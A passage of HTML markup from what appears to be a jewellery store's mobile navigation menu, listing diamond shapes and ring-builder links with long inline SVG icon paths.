14.0976 6.39024 15.0244ZM18.7073 15.6585C19.0732 16.7073 19.1707 17.2927 19 17.2439C18.8293 17.1951 18.3902 17.0976 18 17C17.3902 16.878 17.3171 16.7805 17.439 16.0732C17.5122 15.6341 17.6585 14.8049 17.7561 14.1951C17.8537 13.5854 17.9756 13.2927 18.0488 13.5366C18.0976 13.8049 18.3902 14.7561 18.7073 15.6585ZM6.53659 17.7561C6.46341 17.9756 6.39024 18.3659 6.39024 18.6585C6.39024 19.122 6.34146 19.122 5.63415 18.439L4.90244 17.7317L5.58537 17.5854C6.65854 17.3415 6.70732 17.3415 6.53659 17.7561ZM10.1951 17.8293C10.5854 17.9268 10.1951 18.1463 8.70732 18.6098C7.53659 18.9756 6.70732 19.122 6.7561 18.9756C6.80488 18.8293 6.90244 18.3902 6.97561 18.0244C7.12195 17.3659 7.17073 17.3659 8.41463 17.5122C9.09756 17.6098 9.92683 17.7561 10.1951 17.8293ZM17.0244 18.0244C17.0976 18.4146 17.1951 18.8293 17.2439 18.9756C17.2927 19.122 16.4634 18.9756 15.2927 18.6098C14.1707 18.2683 13.2927 17.9512 13.3171 17.9268C13.3902 17.8537 15.8537 17.439 16.439 17.3902C16.7317 17.3659 16.9268 17.6098 17.0244 18.0244ZM18.6585 17.6098C19.122 17.6098 19.122 17.6585 18.4634 18.3415C18.0732 18.7317 17.7561 19.0488 17.7317 19C17.7073 18.9756 17.6098 18.5854 17.5122 18.122C17.3902 17.4634 17.439 17.3415 17.7561 17.4634C17.9756 17.5366 18.3659 17.6098 18.6585 17.6098ZM5.4878 20.439C5.14634 20.9024 4.80488 21.2683 4.70732 21.2683C4.60976 21.2683 4.09756 20.8293 3.58537 20.2683L2.60976 19.2927L3.46341 18.5854L4.31707 17.878L5.21951 18.7561L6.12195 19.6341L5.4878 20.439ZM21.2683 19.2927C21.2683 19.3902 20.8293 19.9024 20.2683 20.4146L19.2927 21.3902L18.5854 20.5366L17.878 19.6829L18.7561 18.7805L19.6341 17.878L20.439 18.5122C20.9024 18.8537 21.2683 19.1951 21.2683 19.2927ZM13.8537 18.6829L15.5366 19.2927L12 19.2683H8.46341L10.0488 18.7073C10.9268 18.3902 11.7561 18.122 11.9024 18.122C12.0244 18.0976 12.9024 18.3659 13.8537 18.6829ZM18.0488 20.7317L18.6585 21.5122H12C5.70732 21.5122 5.36585 21.4878 5.68293 21.0732C6.73171 19.7073 6.29268 19.7805 12.0732 19.8537L17.4146 19.9268L18.0488 20.7317Z" fill="#151515"/>
</svg>

</span>
<span>Radiant</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=natural&view_type=grid&shape=Marquise&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--marquise">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.7026 0.743999C9.74263 1.584 8.25463 3.864 7.48663 5.688C5.83063 9.6 5.83063 14.4 7.48663 18.312C8.71063 21.192 10.9186 24 11.9986 24C13.5586 24 16.4866 19.44 17.3986 15.552C18.0946 12.552 17.7586 8.616 16.5106 5.688C15.2866 2.808 13.0786 0 11.9986 0C11.7346 0 11.1586 0.336 10.7026 0.743999ZM11.0386 1.92C10.7746 2.592 10.5586 3.192 10.5586 3.288C10.5586 3.36 10.3906 3.288 10.1986 3.12C10.0066 2.952 9.83863 2.736 9.83863 2.616C9.83863 2.424 11.2546 0.719999 11.4226 0.719999C11.4706 0.719999 11.3026 1.272 11.0386 1.92ZM13.9666 2.232C14.1106 2.544 14.1106 2.784 13.8946 3.024C13.5826 3.408 13.4866 3.24 12.6706 1.2L12.4546 0.6L13.0786 1.2C13.4386 1.536 13.8226 1.992 13.9666 2.232ZM12.6706 2.448L13.1506 3.72L12.5746 4.32L11.9986 4.92L11.4226 4.32L10.8466 3.72L11.3266 2.448C11.6146 1.776 11.9026 1.2 11.9986 1.2C12.0946 1.2 12.3826 1.776 12.6706 2.448ZM9.67063 4.032C9.43063 4.2 9.02263 4.464 8.75863 4.608C8.32663 4.848 8.30263 4.848 8.66263 4.296C8.87863 3.984 9.11863 3.576 9.21463 3.408C9.35863 3.168 9.47863 3.168 9.76663 3.384C10.0786 3.648 10.0786 3.744 9.67063 4.032ZM15.4066 4.44C15.6466 4.872 15.6466 4.896 15.0946 4.536C14.7826 4.32 14.3746 4.08 14.2066 3.984C13.9666 3.84 13.9666 3.72 14.1826 3.432C14.4466 3.12 14.5426 3.12 14.8306 3.528C14.9986 3.768 15.2626 4.176 15.4066 4.44ZM11.5186 5.304C11.5186 5.4 11.2306 5.808 10.8946 6.168L10.2706 6.84L10.4146 6.024C10.4866 5.592 10.5586 4.992 10.5586 4.728C10.5586 4.272 10.5826 4.248 11.0386 4.68C11.3026 4.92 11.5186 5.208 11.5186 5.304ZM13.5586 5.616C13.7026 6.72 13.6786 6.792 13.3186 6.48C12.5746 5.856 12.4066 5.28 12.8626 4.776C13.0786 4.536 13.2946 4.344 13.3186 4.368C13.3426 4.416 13.4626 4.968 13.5586 5.616ZM10.0786 4.872C10.0786 5.064 9.95863 5.808 9.81463 6.576C9.59863 7.608 9.38263 8.04 8.85463 8.4L8.20663 8.88L8.11063 7.32C8.03863 5.76 8.03863 5.736 8.87863 5.16C9.86263 4.488 10.0786 4.44 10.0786 4.872ZM15.0706 5.16L15.9586 5.736L15.8866 7.32L15.7906 8.88L15.1426 8.4C14.6146 8.04 14.3986 7.608 14.1826 6.576C13.8946 5.064 13.8466 4.56 14.0386 4.56C14.1106 4.56 14.5666 4.824 15.0706 5.16ZM13.0546 7.008C13.7986 7.968 14.1106 8.664 14.4226 10.128C14.8066 11.88 14.8066 12.12 14.4226 13.872C14.1106 15.336 13.7986 16.032 13.0546 16.992C12.5506 17.664 12.0706 18.216 11.9986 18.216C11.9266 18.216 11.4466 17.664 10.9426 16.992C10.1986 16.032 9.88663 15.336 9.57463 13.872C9.19063 12.12 9.19063 11.88 9.57463 10.128C9.88663 8.664 10.1986 7.968 10.9426 7.008C11.4466 6.336 11.9266 5.784 11.9986 5.784C12.0706 5.784 12.5506 6.336 13.0546 7.008ZM7.75063 8.088C7.84663 8.856 7.79863 9.12 7.55863 9.12C7.03063 9.12 6.95863 8.784 7.24663 7.848C7.39063 7.368 7.53463 6.984 7.55863 7.032C7.58263 7.056 7.67863 7.536 7.75063 8.088ZM16.8946 8.904C16.6546 9.288 16.0066 9.144 16.1746 8.736C16.2466 8.52 16.3186 8.016 16.3426 7.608V6.84L16.7026 7.776C16.8706 8.28 16.9666 8.784 16.8946 8.904ZM9.26263 9.264C9.19063 9.48 9.11863 9.84 9.11863 10.104C9.11863 10.344 9.02263 10.56 8.90263 10.56C8.56663 10.56 8.39863 9.528 8.68663 9.192C9.04663 8.76 9.43063 8.808 9.26263 9.264ZM15.3106 9.192C15.5986 9.528 15.4306 10.56 15.0946 10.56C14.9746 10.56 14.8786 10.344 14.8786 10.104C14.8786 9.84 14.8066 9.48 14.7346 9.264C14.5666 8.808 14.9506 8.76 15.3106 9.192ZM7.27063 10.104C6.95863 10.632 6.81463 10.728 6.76663 10.44C6.64663 9.864 6.88663 9.36 7.31863 9.36C7.65463 9.36 7.65463 9.456 7.27063 10.104ZM17.1826 9.696C17.2546 9.888 17.2786 10.224 17.2306 10.44C17.1826 10.728 17.0386 10.632 16.7266 10.104C16.3426 9.456 16.3426 9.36 16.6786 9.36C16.8706 9.36 17.1106 9.504 17.1826 9.696ZM8.35063 13.008L7.99063 14.04L7.31863 13.008L6.64663 12L7.31863 10.992L7.99063 9.96L8.35063 10.992C8.63863 11.856 8.63863 12.144 8.35063 13.008ZM16.7026 11.04L17.3506 12L16.6786 13.008L16.0066 14.016L15.6706 13.08C15.4066 12.312 15.3826 11.928 15.6226 11.088C15.7666 10.536 15.9346 10.08 15.9826 10.08C16.0306 10.08 16.3666 10.512 16.7026 11.04ZM7.55863 14.592C7.27063 14.88 6.71863 14.328 6.71863 13.752V13.08L7.19863 13.8C7.43863 14.184 7.60663 14.544 7.55863 14.592ZM17.1826 14.304C17.1106 14.496 16.8706 14.64 16.6786 14.64C16.3426 14.64 16.3426 14.544 16.7266 13.896C17.0386 13.368 17.1826 13.272 17.2306 13.56C17.2786 13.776 17.2546 14.112 17.1826 14.304ZM9.19063 14.208C9.33463 15.168 9.21463 15.336 8.75863 14.856C8.54263 14.664 8.47063 14.304 8.54263 13.968C8.75863 13.2 9.04663 13.32 9.19063 14.208ZM15.4546 13.968C15.5266 14.304 15.4546 14.664 15.2386 14.856C14.7826 15.336 14.6626 15.168 14.8066 14.208C14.9506 13.32 15.2386 13.2 15.4546 13.968ZM7.82263 15.264C7.75063 15.48 7.67863 15.984 7.65463 16.392V17.16L7.29463 16.224C6.93463 15.24 7.00663 14.88 7.60663 14.88C7.84663 14.88 7.91863 15.024 7.82263 15.264ZM16.8946 15.096C16.9666 15.216 16.8706 15.72 16.7026 16.224L16.3426 17.16V16.392C16.3186 15.984 16.2466 15.48 16.1746 15.264C16.0066 14.856 16.6546 14.712 16.8946 15.096ZM9.83863 17.64C10.0066 18.504 10.0786 19.272 10.0066 19.344C9.93463 19.416 9.47863 19.2 8.95063 18.864L8.03863 18.264L8.11063 16.68L8.20663 15.12L8.87863 15.6C9.40663 15.984 9.59863 16.368 9.83863 17.64ZM15.8626 16.752C15.9106 18.24 15.9106 18.264 15.0226 18.864C14.5186 19.2 14.0626 19.416 13.9906 19.344C13.9186 19.272 13.9906 18.528 14.1346 17.712C14.3506 16.584 14.5906 16.056 15.0706 15.672C15.4066 15.384 15.7186 15.168 15.7426 15.192C15.7666 15.216 15.8386 15.912 15.8626 16.752ZM11.5186 18.696C11.5186 18.792 11.3026 19.08 11.0386 19.32C10.5826 19.752 10.5586 19.728 10.5586 19.272C10.5586 19.008 10.4866 18.408 10.4146 17.976L10.2706 17.16L10.8946 17.832C11.2306 18.192 11.5186 18.6 11.5186 18.696ZM13.5346 18.576C13.3666 19.656 13.3426 19.68 12.9346 19.296C12.6706 19.056 12.4786 18.816 12.4786 18.72C12.4786 18.456 13.4866 17.232 13.5826 17.352C13.6306 17.4 13.6066 17.952 13.5346 18.576ZM9.67063 19.968C10.0546 20.256 10.0786 20.352 9.76663 20.592C9.47863 20.832 9.35863 20.784 9.07063 20.352C8.32663 19.176 8.30263 19.128 8.78263 19.392C9.04663 19.536 9.43063 19.8 9.67063 19.968ZM12.6466 19.728L13.1506 20.28L12.6706 21.528C12.3826 22.224 12.0946 22.8 11.9986 22.8C11.9026 22.8 11.6146 22.224 11.3266 21.528L10.8466 20.28L11.3506 19.728C11.6146 19.44 11.9026 19.2 11.9986 19.2C12.0946 19.2 12.3826 19.44 12.6466 19.728ZM15.3826 19.608C15.2626 19.848 14.9986 20.232 14.8306 20.472C14.5426 20.856 14.4466 20.88 14.2066 20.568C13.9666 20.28 14.0386 20.136 14.6866 19.704C15.6466 19.104 15.6706 19.104 15.3826 19.608ZM11.3266 22.8L11.5426 23.4L10.9186 22.8C9.98263 21.936 9.74263 21.408 10.1026 20.976C10.4146 20.592 10.5106 20.76 11.3266 22.8ZM13.9666 21.744C13.8226 22.008 13.4386 22.464 13.0786 22.8L12.4306 23.4L12.8386 22.44C13.0546 21.912 13.3186 21.288 13.3666 21.048C13.4866 20.664 13.5586 20.64 13.8466 20.952C14.1106 21.216 14.1346 21.432 13.9666 21.744Z" fill="#151515"/>
</svg>

</span>
<span>Marquise</span>
                            </a>
                          </li></ul>
                    </div></li>
                



                  <li class="mobile-menu__item mobile-menu__item--level-2 mobile-menu__item--has-items" aria-haspopup="true">
                  <a href="/" class="mobile-navlink mobile-navlink--level-2" data-nav-link-mobile>Lab-Grown Diamonds</a><button type="button" class="mobile-nav__trigger mobile-nav__trigger--level-2" aria-controls="MobileNav--diamonds-lab-grown-diamonds-7" data-collapsible-trigger>
                      <svg class="icon icon-toggle-plus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 7.3528L9.92616 12.4989L15.0723 7.64941" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <svg class="icon icon-toggle-minus" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" style="fill:none;">
                        <path d="M5.07667 12.6472L9.92616 7.50109L15.0723 12.3506" stroke="#4B4F54" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      <span class="fallback-text">See More</span>
                    </button><div class="mobile-dropdown" id="MobileNav--diamonds-lab-grown-diamonds-7" data-collapsible-container>
                      <ul class="mobile-nav__sub-sublist" data-collapsible-content><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-stone">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.9239 8.00928L18.7424 2.28037C18.6749 2.18786 18.5715 2.13379 18.4622 2.13379H5.53775C5.4284 2.13379 5.32506 2.18786 5.25756 2.28037L1.07613 8.00928C0.971506 8.15267 0.975072 8.35551 1.08464 8.4945L11.7283 21.9984C11.796 22.0843 11.8953 22.1338 12 22.1338C12.1047 22.1338 12.204 22.0843 12.2717 21.9984L22.9154 8.4945C23.0249 8.35551 23.0285 8.15263 22.9239 8.00928ZM17.9543 2.90103L16.4173 7.47563L12.7748 2.90103H17.9543ZM15.7867 7.8627H8.21325L12 3.10692L15.7867 7.8627ZM11.2252 2.90103L7.58272 7.47563L6.0456 2.90103H11.2252ZM5.42109 3.29818L6.95482 7.8627H2.08955L5.42109 3.29818ZM2.12608 8.62994H7.21259L10.9921 19.8785L2.12608 8.62994ZM12 20.6223L7.97052 8.62994H16.0294L12 20.6223ZM13.0078 19.8785L16.7873 8.62994H21.8738L13.0078 19.8785ZM17.0451 7.8627L18.5788 3.29814L21.9104 7.8627H17.0451Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Stone</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-setting-list" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--start-with-a-setting">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.2233" cy="14.9682" r="8.22335" fill="#4B4F54"/>
<circle cx="12.0941" cy="14.8388" r="6.745" fill="#f2f2f2"/>
<path d="M10 4.19775L11.3802 6.95815C11.5645 7.32667 12.0904 7.32667 12.2746 6.95815L13.6548 4.19775" stroke="#4B4F54" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 7.59647L13.6073 2.75H10.3927L12 7.59647ZM13.7639 2.36543L12.3835 0H14.7196L13.7639 2.36543ZM15.2013 0.150951L14.3494 2.36543H17L15.2013 0.150951ZM17 2.75H14.2281L12.3581 8L17 2.75ZM11.6982 8L7 2.75H9.77194L11.6982 8ZM7 2.36543H9.65062L8.79869 0.150951L7 2.36543ZM9.28043 0L10.209 2.36543L11.5165 0H9.28043ZM11.95 0.262825L10.7988 2.36543H13.1012L11.95 0.262825Z" fill="#4B4F54"/>
</svg>

</span>
<span>Start with a Setting</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="#" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--shop-by-shape">
<span class="mega-menu__linklist--icon-wrapper"><svg class="icon-line-mobile" width="8" height="2" viewBox="0 0 8 2" fill="none" xmlns="http://www.w3.org/2000/svg">
      <line y1="1" x2="8" y2="1" stroke="#4B4F54"/>
    </svg></span>
<span>Shop by Shape</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Oval&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--oval">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.48315 2.14864C6.69663 2.844 4.11236 5.0198 2.80899 7.73394C2.02247 9.39382 2 9.52841 2 12.0182C2 14.5081 2.02247 14.6427 2.80899 16.3025C3.32584 17.3792 4.04494 18.4111 4.80899 19.1961C5.59551 19.9588 6.62921 20.6766 7.70787 21.1925C9.37079 21.9776 9.50562 22 12 22C14.4944 22 14.6292 21.9776 16.2921 21.1925C18.5169 20.1158 20.1124 18.5232 21.191 16.3025C21.9775 14.6427 22 14.5081 22 12.0182C22 9.52841 21.9775 9.39382 21.191 7.73394C20.1124 5.51328 18.5169 3.92068 16.3146 2.86643C14.8315 2.17107 14.427 2.08134 12.4944 2.01405C11.2809 1.96919 9.93258 2.03648 9.48315 2.14864ZM10.6517 3.27018C10.2697 3.76366 9.8427 4.23471 9.70787 4.30201C9.4382 4.48145 8.35955 3.22532 8.58427 3.00101C8.80899 2.79914 10.2022 2.41781 10.8315 2.39538C11.3483 2.37295 11.3483 2.39538 10.6517 3.27018ZM15.0337 2.82157L15.618 3.04588L15.1011 3.7188C14.8315 4.10013 14.5169 4.3693 14.382 4.32444C14.2697 4.27958 13.8202 3.80853 13.3708 3.27018L12.5618 2.30565L13.5056 2.44024C14.0225 2.52996 14.7191 2.68698 15.0337 2.82157ZM13.1236 3.74123C13.6404 4.34687 14.0449 4.90764 14 4.93007C13.9551 4.97493 13.4831 5.22167 12.9663 5.49084L12 5.96189L11.0562 5.49084C10.5169 5.22167 10.0449 4.97493 10 4.93007C9.91011 4.84035 11.7978 2.59726 12 2.59726C12.0899 2.59726 12.5843 3.11317 13.1236 3.74123ZM8.58427 4.12256L9.14607 4.84035H7.41573C6.26966 4.84035 5.73034 4.75062 5.82022 4.61604C6.04494 4.25714 7.59551 3.29262 7.82022 3.35991C7.93258 3.38234 8.26966 3.7188 8.58427 4.12256ZM17.1461 3.83096C18.5618 4.70576 18.4944 4.84035 16.5843 4.84035C14.7191 4.84035 14.764 4.90764 15.7978 3.65151C16.2022 3.18046 16.1124 3.15803 17.1461 3.83096ZM8.49438 6.34322C7.73034 7.66664 7.64045 7.75637 6.33708 8.51902L5.25843 9.12465V7.19559V5.28897H7.16854H9.10112L8.49438 6.34322ZM11.1011 6.36565C10.9213 6.43294 10.2247 6.70211 9.57303 6.99372L8.38202 7.50963L8.98876 6.41051L9.59551 5.3114L10.5169 5.78245C11.1236 6.09648 11.3258 6.29836 11.1011 6.36565ZM15.1461 6.67968L15.5955 7.50963L14.4045 6.99372C13.7753 6.70211 13.0787 6.43294 12.8989 6.36565C12.6742 6.29836 12.8539 6.09648 13.4607 5.80488C14.4494 5.28897 14.4045 5.26653 15.1461 6.67968ZM18.7416 7.19559V9.12465L17.6854 8.51902C17.0787 8.18256 16.4944 7.80123 16.3596 7.66664C16.2247 7.53206 15.8427 6.94885 15.5056 6.34322L14.8989 5.28897H16.8315H18.7416V7.19559ZM4.76405 8.20499L4.69663 9.12465L3.93258 8.47416L3.16854 7.84609L3.57303 7.17316C3.79775 6.81427 4.1573 6.34322 4.33708 6.09648C4.67416 5.71515 4.69663 5.73759 4.76405 6.50024C4.80899 6.92642 4.80899 7.71151 4.76405 8.20499ZM20.2247 6.88156C20.8315 7.86852 20.809 7.98068 19.8652 8.6536L19.191 9.12465V7.4199C19.191 5.53571 19.3258 5.46841 20.2247 6.88156ZM14.1124 7.37504L15.9101 8.11526L16.6517 9.90974C17.0562 10.8743 17.3933 11.8164 17.3933 12.0182C17.3933 12.2201 17.0562 13.1622 16.6517 14.1267L15.9101 15.9212L14.1124 16.6614C13.1461 17.0652 12.2022 17.4017 12 17.4017C11.7978 17.4017 10.8539 17.0652 9.88764 16.6614L8.08989 15.9212L7.34831 14.1267C6.94382 13.1622 6.60674 12.2201 6.60674 12.0182C6.60674 11.8164 6.94382 10.8743 7.34831 9.8873L8.11236 8.11526L9.77528 7.39747C10.6966 6.99372 11.6404 6.67968 11.8876 6.65725C12.1348 6.63482 13.1461 6.97129 14.1124 7.37504ZM4.29213 9.64056C4.24719 9.75272 3.77528 10.2013 3.23596 10.65L2.26966 11.4575L2.40449 10.5154C2.49438 9.99946 2.65169 9.3041 2.78652 8.99007L3.01124 8.40686L3.68539 8.92278C4.06742 9.19195 4.33708 9.50598 4.29213 9.64056ZM6.96629 9.5957C6.67416 10.2462 6.40449 10.9416 6.33708 11.121C6.26966 11.3453 6.06742 11.1434 5.75281 10.5378L5.2809 9.61813L6.33708 9.03493C6.92135 8.69847 7.41573 8.4293 7.4382 8.4293C7.46067 8.4293 7.25843 8.96764 6.96629 9.5957ZM18.2472 10.5378C17.9326 11.1434 17.7303 11.3453 17.6629 11.121C17.5955 10.9416 17.3258 10.2462 17.0337 9.5957L16.5169 8.40686L17.618 9.0125L18.7191 9.61813L18.2472 10.5378ZM21.4382 9.77515C21.573 10.3808 21.6629 10.9864 21.618 11.121C21.5955 11.2332 21.1011 10.9416 20.5393 10.4481L19.5281 9.57327L20.2022 9.0125C20.5618 8.7209 20.9438 8.51902 21.0112 8.56388C21.1011 8.60874 21.2809 9.14708 21.4382 9.77515ZM5.4382 11.0089L5.93258 12.0182L5.4382 13.0276C5.16854 13.5884 4.89888 14.037 4.83146 14.037C4.74157 14.0146 4.20225 13.566 3.57303 13.0276L2.44944 12.0182L3.57303 11.0089C4.20225 10.4705 4.74157 10.0219 4.83146 9.99946C4.89888 9.99946 5.16854 10.4481 5.4382 11.0089ZM20.427 11.0089L21.5506 12.0182L20.427 13.0276C19.8202 13.566 19.2584 14.0146 19.1685 14.037C19.1011 14.037 18.8315 13.5884 18.5618 13.0276L18.0674 12.0182L18.5618 11.0089C18.8315 10.4481 19.1011 9.99946 19.1685 9.99946C19.2584 10.0219 19.8202 10.4705 20.427 11.0089ZM4.29213 14.3959C4.33708 14.5305 4.06742 14.8445 3.68539 15.1137L3.01124 15.6296L2.78652 15.0464C2.65169 14.7324 2.49438 14.037 2.40449 13.5211L2.26966 12.579L3.23596 13.3865C3.77528 13.8351 4.24719 14.2838 4.29213 14.3959ZM6.96629 14.4408L7.48315 15.6296L6.38202 15.024L5.2809 14.4183L5.75281 13.4987C6.06742 12.893 6.26966 12.6912 6.33708 12.9155C6.40449 13.0949 6.67416 13.7903 6.96629 14.4408ZM18.2697 13.566L18.7191 14.4183L17.6404 15.024L16.5393 15.6072L17.1461 14.1492C17.4607 13.3641 17.7528 12.6912 17.7753 12.6912C17.8202 12.6912 18.0225 13.0725 18.2697 13.566ZM21.4382 14.2613C21.2809 14.8894 21.1011 15.4277 21.0112 15.4726C20.9438 15.5175 20.5618 15.3156 20.2022 15.024L19.5281 14.4632L20.5393 13.5884C21.1011 13.0949 21.5955 12.8033 21.618 12.9155C21.6629 13.0501 21.573 13.6557 21.4382 14.2613ZM4.80899 16.639C4.80899 18.1643 4.76405 18.3213 4.44944 18.0522C4.26966 17.8951 3.91011 17.3792 3.66292 16.9306L3.23596 16.0782L3.97753 15.5175C4.35955 15.2034 4.7191 14.9343 4.76405 14.9343C4.78652 14.9343 4.80899 15.6969 4.80899 16.639ZM7.64045 16.3698C7.77528 16.5044 8.1573 17.0876 8.49438 17.6708L9.10112 18.7475H7.16854H5.25843V16.8409V14.9118L6.33708 15.5175C6.92135 15.8539 7.50562 16.2353 7.64045 16.3698ZM18.7416 16.8409V18.7475H16.8315H14.9213L15.573 17.5587C16.0674 16.7287 16.5843 16.1904 17.4382 15.6745C18.0899 15.2707 18.6517 14.9567 18.6966 14.9343C18.7191 14.9343 18.7416 15.7866 18.7416 16.8409ZM20.6517 16.0558C20.7865 16.2801 19.8202 17.94 19.4157 18.1867C19.2809 18.2765 19.191 17.7381 19.191 16.6166V14.9118L19.8652 15.3829C20.2247 15.6296 20.5843 15.9437 20.6517 16.0558ZM11.1011 17.6708C11.3258 17.7381 11.1236 17.94 10.5169 18.254L9.59551 18.7251L8.98876 17.626L8.38202 16.5269L9.57303 17.0428C10.2247 17.3344 10.9213 17.6035 11.1011 17.6708ZM15.0112 17.626L14.4045 18.7251L13.5056 18.254L12.6067 17.8054L14.0449 17.1774C14.8315 16.8409 15.5056 16.5493 15.5506 16.5269C15.5955 16.5044 15.3483 16.9979 15.0112 17.626ZM13.0112 18.5681C13.573 18.8372 14.0225 19.1064 14.0225 19.1737C14 19.2634 13.5506 19.8018 13.0112 20.4298L12 21.5514L10.9888 20.4298C10.4494 19.8018 10 19.2634 9.97753 19.1737C9.97753 19.084 11.5955 18.1867 11.9326 18.097C11.9551 18.0746 12.4494 18.2989 13.0112 18.5681ZM8.62921 19.8691C7.95506 20.8112 7.8427 20.8336 6.85393 20.228C5.4382 19.3307 5.50562 19.1961 7.39326 19.1961H9.10112L8.62921 19.8691ZM18.1798 19.4204C17.9326 19.8242 16.2697 20.7887 16.0449 20.6541C15.9326 20.5869 15.618 20.228 15.3708 19.8691L14.8989 19.1961H16.6067C17.7303 19.1961 18.2697 19.2859 18.1798 19.4204ZM10.6292 20.7663L11.4382 21.7308L10.4944 21.5962C9.97753 21.5065 9.2809 21.3495 8.96629 21.2149L8.38202 20.9906L8.89888 20.3177C9.16854 19.9364 9.48315 19.6672 9.61798 19.712C9.73034 19.7569 10.1798 20.228 10.6292 20.7663ZM15.1011 20.3177L15.618 20.9906L15.0337 21.2149C14.7191 21.3495 14.0225 21.5065 13.5056 21.5738L12.5618 21.7308L13.0112 21.1925C13.9551 20.0485 14.3371 19.6448 14.4719 19.6448C14.5393 19.6448 14.8315 19.9588 15.1011 20.3177Z" fill="#151515"/>
</svg>

</span>
<span>Oval</span>
                            </a>
                          </li><li class="mobile-menu__item mobile-menu__item--level-3">
                            <a href="/apps/ring-creator/rb-stone-list?in_journey=true&diamond_type=labgrown&view_type=grid&shape=Cushion&color_type=White" class="mobile-navlink mobile-navlink--level-3 mobile-navlink--cushion">
<span class="mega-menu__linklist--icon-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.62629 2.31265C5.74695 2.48363 4.67221 2.80117 4.25697 3.02101C2.64485 3.87592 1.98535 6.4895 1.98535 11.9853C1.98535 17.6277 2.64485 20.1192 4.3791 20.9985C5.67368 21.658 8.28726 22 12 22C15.7128 22 18.3263 21.658 19.6209 20.9985C21.3552 20.1192 22.0147 17.6277 22.0147 11.9853C22.0147 8.27259 21.6727 5.65901 21.0132 4.36444C20.427 3.21641 19.2545 2.60576 16.9585 2.23937C14.6869 1.89741 8.67807 1.92184 6.62629 2.31265ZM10.51 3.11871C10.8031 3.46067 10.9985 3.77821 10.9497 3.82706C10.9253 3.87592 10.0215 3.63166 8.94676 3.33854C6.94383 2.75232 6.94383 2.53249 8.99561 2.48363C9.8261 2.45921 10.0948 2.58134 10.51 3.11871ZM12.7328 3.19199C12.4397 3.5828 12.1221 3.92477 12 3.92477C11.8779 3.92477 11.5603 3.5828 11.2672 3.19199L10.7543 2.45921H12H13.2457L12.7328 3.19199ZM16.3723 2.63019C16.8608 2.75232 16.5921 2.89888 15.0533 3.33854C13.9785 3.65608 13.0748 3.87592 13.0503 3.82706C13.0015 3.77821 13.1969 3.46067 13.49 3.11871C14.0029 2.43478 15.0288 2.2638 16.3723 2.63019ZM5.86908 4.87738C5.89351 5.46361 5.86908 5.46361 5.0386 4.65755C4.15926 3.80264 4.15926 3.53395 5.01417 3.21641C5.42942 3.04543 5.55155 3.11871 5.67368 3.65608C5.77138 3.99805 5.84466 4.55984 5.86908 4.87738ZM11.2428 4.55984C11.3161 4.63312 11.0474 4.99951 10.6566 5.39033C10.0215 6.04983 9.80167 6.12311 8.48267 6.12311C7.65218 6.12311 6.87055 6.0254 6.72399 5.9277C6.55301 5.83 6.3576 5.14607 6.2599 4.38886L6.08892 2.99658L8.6048 3.75379C9.99708 4.1446 11.194 4.51099 11.2428 4.55984ZM17.7401 4.34001C17.6424 5.12164 17.447 5.83 17.276 5.9277C17.1295 6.0254 16.3478 6.12311 15.5174 6.12311C14.1983 6.12311 13.9785 6.04983 13.3434 5.39033C12.9526 4.99951 12.6839 4.63312 12.7572 4.55984C12.8061 4.51099 13.9541 4.1446 15.2975 3.72936C16.6409 3.33854 17.789 2.99658 17.8378 2.97215C17.8867 2.97215 17.8378 3.5828 17.7401 4.34001ZM19.5476 3.53395C19.743 3.75379 19.5476 4.07132 18.9126 4.68197L18.0332 5.51246L18.2042 4.53542C18.2775 3.99805 18.3508 3.43625 18.3508 3.26527C18.3508 2.9233 19.2057 3.11871 19.5476 3.53395ZM5.30729 5.83C5.25843 5.87885 4.69664 5.83 4.11041 5.75672C3.20665 5.61016 3.03567 5.51246 3.13337 5.17049C3.49976 4.16903 3.74402 4.12018 4.57451 4.92623C5.0386 5.3659 5.35614 5.75672 5.30729 5.83ZM20.8666 5.14607C20.9399 5.41475 20.8666 5.63459 20.7201 5.63459C20.5491 5.63459 19.9873 5.70786 19.4499 5.78114L18.4729 5.95213L19.3034 5.07279C20.1827 4.1446 20.598 4.16903 20.8666 5.14607ZM12.7084 5.48803L13.2457 6.07425L12.6351 6.22081C12.2931 6.29409 11.7069 6.29409 11.3649 6.22081L10.7543 6.07425L11.2917 5.48803C11.5848 5.17049 11.9023 4.90181 12 4.90181C12.0977 4.90181 12.4153 5.17049 12.7084 5.48803ZM5.94236 6.70933C6.04007 6.85589 6.13777 